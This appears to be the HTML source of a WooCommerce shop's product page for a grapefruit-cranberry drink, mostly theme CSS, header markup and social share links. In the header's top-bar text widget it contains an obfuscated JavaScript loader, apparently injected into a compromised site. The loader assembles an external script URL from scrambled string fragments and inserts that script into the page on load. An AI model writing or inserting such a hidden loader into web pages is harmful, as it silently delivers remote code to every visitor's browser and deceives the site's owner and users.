    align-items: center;
    flex-direction: row;
    padding-right: 10px;
    padding-left: 10px;
    text-transform: capitalize;
    letter-spacing: .2px;
    line-height: 1;
}
.price .amount {
    font-size: 22px !important;
    color: #DE6A18 !important;
}
.product-grid-item .product-title {
    margin-bottom: 5px;
    font-size: 20px;
}
.footer-sidebar .mega-menu-list>li>a {
    color: #fff!important;
}
.footer-sidebar .mega-menu-list .sub-sub-menu li a {
    color: #fff;
}

.home .box-title-default .info-box-title {
    font-size: 22px;
    margin-top: 20px;
}

.woocommerce-tabs table {
    margin: 0 0 20px;
    padding: 0;
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0;
    background-color: #fff;
    border: 1px solid #ececec;
}
.woocommerce-tabs tr td:first-child {
    border-left-style: solid;
    
	  border-right: 1px solid #ececec;
    border-color: #ececec;
	
}
.woocommerce-tabs table tr:nth-child(1) {
    background-color:#41750559;
}
.single-breadcrumbs-wrapper .woodmart-products-nav {
    flex: 0 0 auto;
    display: none;
}
.tabs-layout-tabs .tabs {
    margin-top: -40px;
    margin-bottom: 30px;
    text-align: center;
    display: none;
}
.product-element-top p{
    text-transform: capitalize;
    
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2 !important;
    -webkit-box-orient: vertical;
    display: -webkit-box !important;
	text-align: left;
	margin-bottom: 0px;
}
.product-grid-item .product-image-link img {
    width: 100%;
    border: 1px solid #eee;
    margin-bottom: 20px;
}
.woodmart-hover-standard .woodmart-add-btn>a {
    color: #FFF;
    width: 100%;
}
.ppara{
    background-color: #417505;
    color: #fff;
    display: inline-block;
    padding: 3px 20px;
    border-radius: 3px;
}
.infos {
    padding: 14px 24px 14px 24px;
    background-color: #DE6A18;
    border-radius: 9px 9px 9px 9px;
    color: #fff;
    display: inline-block;
    font-size: 19px;
}
.tabs-layout-tabs table td {
    padding: 15px 12px;
    border: none;
    border-bottom: 1px solid #E6E6E6;
    text-align: left;
    font-weight: inherit;
    font-size: 17px;
}
.tabs-layout-tabs table tbody th{
    border-bottom: 1px solid #E6E6E6;
    text-transform: none;
    font-size: 22px;
}
.btns-default-dark .cart-actions .button[name=update_cart]{color:#fff;}
.btns-default-dark .cart-actions .button[name=update_cart]:hover{color:#fff;}
.btns-default-dark .widget_shopping_cart .buttons .btn-cart{color:#fff;}
.btns-default-dark .widget_shopping_cart .buttons .btn-cart:hover{color:#fff;}

input[type=submit] {
    cursor: pointer;
    -webkit-appearance: button;
    background-color: #417505;
    color: #fff;
}
input[type=submit]:hover{
    cursor: pointer;
    -webkit-appearance: button;
    background-color: #de6a18;
    color: #fff;
}
@media (max-width: 768px){
.price .amount {
    font-size: 20px !important;
    color: #DE6A18 !important;
	letter-spacing: 1px;
}
.product-grid-item .woocommerce-Price-currencySymbol{margin-right:15px;}
}		</style>
		<style>		
		
		</style>			<style data-type="wd-style-theme_settings_default">
				.page-title-default{
	background-color:#0a0a0a;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
}

body, .font-text, .menu-item-register .create-account-link, .menu-label, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .woodmart-more-desc table th, .woocommerce-product-details__short-description table th, .product-image-summary .shop_attributes th{
	font-family: "Chakra Petch", Arial, Helvetica, sans-serif;font-weight: 400;font-size: 17px;color: #222222;
}

.font-primary, table th, .page-title .entry-title, .masonry-filter li, .widget_rss ul li > a, .woodmart-price-table .woodmart-plan-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .woodmart-sizeguide-table tr:first-child td, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-totals-inner h2, .wood-login-divider, .woocommerce-MyAccount-title, header.title > h3, .woocommerce-column__title, .compare-field, .compare-value:before, .compare-basic .compare-value:before, .woodmart-wishlist-title, .woodmart-empty-page, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, #order_payment_heading, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a{
	font-family: "Chakra Petch", Arial, Helvetica, sans-serif;font-weight: 600;color: #222222;
}

.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, .portfolio-entry .entry-title, td.product-name a, .category-grid-item .category-title, .product_title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .woodmart-menu-price .menu-price-title, .product-title, .product-grid-item .product-title, .group_table td.label a{
	font-family: "Chakra Petch", Arial, Helvetica, sans-serif;font-weight: 600;
}

.font-alt{
	font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 400;
}

.widgettitle, .widgettitle a, .widget-title, .widget-title a{
	font-family: "Chakra Petch", Arial, Helvetica, sans-serif;font-weight: 600;
}

.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .wd-tools-element .wd-tools-text, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a, .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number{
	font-family: "Chakra Petch", Arial, Helvetica, sans-serif;font-weight: 500;font-size: 16px;
}

a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list .sub-sub-menu li a:hover, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .blog-post-loop .entry-title a:hover, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .error404 .page-title, .not-found .entry-header:before, .subtitle-color-primary.subtitle-style-default, .wpb_wrapper .title-wrapper u, .woodmart-title-color-primary .subtitle-style-default, .wpb_wrapper .promo-banner u, .instagram-widget .clear a:hover, .box-icon-wrapper.box-with-text, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, p.stock.in-stock:before, td.woocommerce-orders-table__cell-order-number a:hover, .wd-action-btn > a:hover, .amount, .price, .price ins, a.login-to-prices-msg, a.login-to-prices-msg:hover, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woocommerce-Address-title .edit:hover, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, #dokan-store-listing-filter-wrap .right .toggle-view .active, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover{
	color:#417505;
}

.menu-opener:not(.has-bg), .search-style-with-bg.searchform .searchsubmit, .woodmart-cart-design-4 .woodmart-cart-number, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .mobile-nav-tabs li:after, .icon-sub-menu.up-icon, .comment-form .submit, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, .mc4wp-form input[type=submit], .subtitle-color-primary.subtitle-style-background, .woodmart-title-color-primary .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .product-label.onsale, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul .chosen a:before, .woocommerce-store-notice, div.quantity input[type=button]:hover, .woodmart-stock-progress-bar .progress-bar, .woocommerce-pagination li .current, .cat-design-replace-title .category-title, .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn > a, .woodmart-hover-alt .woodmart-add-btn > a span:before, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .wd-add-img-msg:before, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name=save_account_details], button[name=save_address], button[name=track], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, div.wcmp_regi_main .button, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-single-seller .store-footer .dokan-btn-round, .dokan-single-seller .store-footer .dokan-btn-round:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme:focus, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:focus, #yith-wpv-abuse, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, body .select2-container--default .select2-results__option[aria-selected=true], .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .navigation-style-underline .nav-link-text:after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after{
	background-color:#417505;
}

blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul li a:hover:before, .wd-widget-stock-status a:hover:before, .widget_layered_nav ul .chosen a:before, div.quantity input[type=button]:hover, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.woodmart-carousel-container, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{
	border-color:#417505;
}

.with-animation .info-svg-wrapper path{
	stroke:#417505;
}

.color-alt, .woodmart-dark .color-alt, .btn-style-bordered.btn-color-alt, .subtitle-color-alt.subtitle-style-default, .woodmart-title-color-alt .subtitle-style-default{
	color:#fbbc34;
}

.btn.btn-color-alt, .btn-style-bordered.btn-color-alt:hover, .menu-label-secondary, .subtitle-color-alt.subtitle-style-background, .woodmart-title-color-alt .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-alt .liner-continer:after{
	background-color:#fbbc34;
}

.border-color-alternative, .btn-style-bordered.btn-color-alt, .btn-style-link.btn-color-alt, .btn-style-link.btn-color-alt:hover, .menu-label-secondary:before, .woodmart-title-style-underlined.woodmart-title-color-alt .title, .woodmart-title-style-underlined-2.woodmart-title-color-alt .title{
	border-color:#fbbc34;
}

.wd-age-verify-forbidden, .widget_shopping_cart .buttons .btn-cart, .widget_price_filter .price_slider_amount .button, .cart-totals-inner .shipping-calculator-form .button, .cart-actions .button[name="update_cart"], .woodmart-switch-to-register, .wcmp-quick-info-wrapper input[type="submit"], .simplePopup .submit-report-abuse, .vendor_sort input[type="submit"], #dokan-form-contact-seller.seller-form input.dokan-btn-theme{
	background-color:#417505;
}

.wd-age-verify-forbidden:hover, .widget_shopping_cart .buttons .btn-cart:hover, .widget_price_filter .price_slider_amount .button:hover, .cart-totals-inner .shipping-calculator-form .button:hover, .cart-actions .button[name="update_cart"]:hover, .woodmart-switch-to-register:hover, .wcmp-quick-info-wrapper input[type="submit"]:hover, .simplePopup .submit-report-abuse:hover, .vendor_sort input[type="submit"]:hover, #dokan-form-contact-seller.seller-form input.dokan-btn-theme:hover{
	background-color:#de6a18;
}

.hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .woodmart-sticky-add-to-cart, .popup-added_to_cart .view-cart, .widget_shopping_cart .buttons .checkout, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name="apply_coupon"], .register .button, .login .button, .lost_reset_password .button, .social-login-btn > a, .woocommerce-MyAccount-content > .button, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name="save_account_details"], button[name="save_address"], button[name="track"], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{
	background-color:#417505;
}

.hotspot-content .add_to_cart_button:hover, .hotspot-content .product_type_variable:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .woodmart-sticky-add-to-cart:hover, .popup-added_to_cart .view-cart:hover, .widget_shopping_cart .buttons .checkout:hover, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a:hover, .product-list-item .woodmart-add-btn > a:hover, .woodmart-hover-standard .woodmart-add-btn > a:hover, .single_add_to_cart_button:hover, .checkout_coupon .button:hover, #place_order:hover, .cart-totals-inner .checkout-button:hover, .cart-actions .button[name="apply_coupon"]:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .social-login-btn > a:hover, .woocommerce-MyAccount-content > .button:hover, .order-again .button:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .woocommerce-MyAccount-downloads-file:hover, .account-payment-methods-table .button:hover, button[name="save_account_details"]:hover, button[name="save_address"]:hover, button[name="track"]:hover, .woodmart-compare-col .button:hover, .woodmart-compare-col .added_to_cart:hover, .return-to-shop .button:hover, .woodmart-pf-btn button:hover, table.wishlist_table .product-add-to-cart a.button.add_to_cart:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme:hover, .woocommerce-MyAccount-content .dokan-btn-theme:hover, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:hover, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{
	background-color:#de6a18;
}

.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, .mc4wp-form input[type="submit"], .wd-age-verify-allowed, .woodmart-price-table .woodmart-plan-footer > a, div.wcmp_regi_main .button, #yith-wpv-abuse{
	background-color:#417505;
}

.main-nav .item-level-0.callto-btn > a:hover, .comment-form .submit:hover, .post-password-form input[type="submit"]:hover, .cookies-buttons .cookies-accept-btn:hover, .mc4wp-form input[type="submit"]:hover, .wd-age-verify-allowed:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, div.wcmp_regi_main .button:hover, #yith-wpv-abuse:hover{
	background-color:#de6a18;
}

.woodmart-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//teamhnm.com/wp-content/themes/woodmart/fonts/woodmart-font.woff?v=5.3.6") format("woff"),
	url("//teamhnm.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=5.3.6") format("woff2");
}


	/* Site width */

	/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}

	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}
		
		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
/* Quick view */
.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
.woodmart-promo-popup {
	max-width: 800px;
}

/* Age verify */
.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}

.woodmart-woocommerce-layered-nav .woodmart-scroll-content {
	max-height: 280px;
}
		
		rs-slides [data-type=text],
rs-slides [data-type=button] {
	font-family: Chakra Petch !important;
}
	
		rs-slides h1[data-type=text],
rs-slides h2[data-type=text],
rs-slides h3[data-type=text],
rs-slides h4[data-type=text],
rs-slides h5[data-type=text],
rs-slides h6[data-type=text] {
	font-family: Chakra Petch !important;
}
			@font-face {
	font-family: "hkgroteskpro";
	src: url("//teamhnm.com/wp-content/uploads/2018/06/hkgroteskpro-regular.woff") format("woff"), 
url("//teamhnm.com/wp-content/uploads/2018/06/hkgroteskpro-regular.woff2") format("woff2");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "hkgroteskpro";
	src: url("//teamhnm.com/wp-content/uploads/2018/06/hkgroteskpro-medium.woff") format("woff"), 
url("//teamhnm.com/wp-content/uploads/2018/06/hkgroteskpro-medium.woff2") format("woff2");
	font-weight: 500;
	font-style: normal;
}

@font-face {
	font-family: "hkgroteskpro";
	src: url("//teamhnm.com/wp-content/uploads/2018/06/hkgroteskpro-semibold.woff") format("woff"), 
url("//teamhnm.com/wp-content/uploads/2018/06/hkgroteskpro-semibold.woff2") format("woff2");
	font-weight: 600;
	font-style: normal;
}

@font-face {
	font-family: "hkgroteskpro";
	src: url("//teamhnm.com/wp-content/uploads/2018/06/hkgroteskpro-bold.woff") format("woff"), 
url("//teamhnm.com/wp-content/uploads/2018/06/hkgroteskpro-bold.woff2") format("woff2");
	font-weight: 700;
	font-style: normal;
}

			</style>
			
</head>

<body class="product-template-default single single-product postid-12291 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-square form-border-width-1 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-flat btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light elementor-default elementor-kit-8 elementor-page elementor-page-12291">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MD2P8NH2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
							<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://teamhnm.com/product/rescue-grapefruit-with-cranberry/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://teamhnm.com/product/rescue-grapefruit-with-cranberry/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://teamhnm.com/product/rescue-grapefruit-with-cranberry/&media=https://teamhnm.com/wp-content/uploads/2022/01/rescue-500ml-grapefruit-brusinka.jpg&description=RESCUE+Grapefruit+With+Cranberry" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://teamhnm.com/product/rescue-grapefruit-with-cranberry/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://teamhnm.com/product/rescue-grapefruit-with-cranberry/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
